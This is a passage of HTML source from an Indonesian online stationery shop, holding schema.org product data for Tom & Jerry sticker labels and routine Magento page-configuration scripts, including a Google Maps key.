email","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-127.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-127","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"127 polos","sku":"T&J-127","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 128 Stiker Kertas","description":"Toko alat tulis & stationery yang menjual barang barang perlengkapan seperti ,Perlengkapan menggambar dan lukis, furniture kantor, mesin mesin dalam kantor, buku pena ballpoint penghapus, printer dan perlengkapannya, macam macam lem, aksesoris komputer dan lain lain. yang sedang anda cari ada di toko atk Bina Mandiri stationery nama barangnya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-128.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-128","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"128 polos","sku":"T&J-128","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 129 Stiker Kertas","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual misalnya Tom & Jerry Label Polos 129 Stiker Kertas dengan katalog grosir terjangkau biasanya mumpung ada harga special . segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-129.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-129","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"129 polos","sku":"T&J-129","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 97 Stiker Kertas","description":"Price list atau daftar nama barang dan Harga produk atk bisa di temukan di {{store name}} toko online yang aktif menjual barang dari pabrikan dari sekian banyaknya type dan ukuran ada satu produk menarik untuk di gunakan yaitu yang paling enak di gunakan dan di rekomendasikan oleh toko alat tulis bina mandiri stationery ini sudah teruji penggunaannya dan sangat layak untuk di beli dengan harga yang pas sesuai budget dan anggaran.","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-97.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-97","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"97 polos","sku":"T&J-97","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 98 Stiker Kertas","description":"Pemasok perlengkapan alat tulis menjual dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ada diskon lumayan besar dari menjadi semurah dan harga promo ini berlaku untuk semua barang atk produksi","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-98.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-98","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"98 polos","sku":"T&J-98","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 99 Stiker Kertas","description":"Mencari peralatan-perlengkapan kantor\/sekolah ? apakah belum menemukan toko atk yang tepat buat jadi rekanan\/langganan ? cobalah beli keperluan kantor atau sekolah anda di agen alat tulis bina mandiri stationery. di toko ini semua yang di butuhkan bisa di beli dengan harga pantas dan murah meriah apalagi kalau mereknya dengan type produk Tom & Jerry Label Polos 99 Stiker Kertas barang bagus yang layak dipakai","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-99.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-99","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"99 polos","sku":"T&J-99","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Transparant 101-103-104-121-127 Stiker Kertas","description":"Tom & Jerry Label Transparant 101-103-104-121-127 Stiker Kertas ada di jual di toko alat tulis bina mandiri stationery, menurut kategory google taxonomy produk ini masuk dalam kategory Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag tetapi dalam web belanja online bina mandiri stationery barang bisa kamu temukan di menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-transparant-101-103-104-121-127-sku-t-j-t_hrdcmlhwdj7twzzg.jpg"],"productID":"T&J-T","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"101-103-104-121-127","sku":"T&J-T","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Warna (Fluorescent) Stiker Kertas","description":"Alat alat kantor dan sekolah banyak jenisnya misalnya *alat penyimpanan arsip, perabot furniture meliputi meja kursi lemari arsip, * Elektronik dan mesin contohnya alat jilid, penghancur kertas, alat printer dan lain lain, atk berbahan utama kertas contohnya -buku -kertas HVS - amplop juga tidak ketinggalan yang banyak di gunakan dalam pekerjaan dan tugas adalah di jual di toko atk bina mandiri stationery. Untuk pemesanan secara online barang bisa klik dari menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-warna-fluorescent-sku-t-j-wrn_vi4vrhzi1chf97t0.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":218200,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-warna-fluorescent.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-Wrn","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"Fluorescent Warna","sku":"T&J-Wrn","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoalattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
